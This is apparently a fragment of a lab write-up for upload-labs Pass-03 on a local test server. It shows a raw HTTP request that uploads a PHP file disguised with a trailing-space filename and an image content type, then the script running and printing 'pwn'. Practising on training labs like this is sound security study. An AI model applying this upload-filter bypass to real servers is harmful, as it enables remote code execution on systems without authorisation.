 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------2331639386404
Content-Length: 311
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------2331639386404
Content-Disposition: form-data; name="upload_file"; filename="3.php  "
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------2331639386404
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2331639386404--
3.php
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.php  " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.php
pwn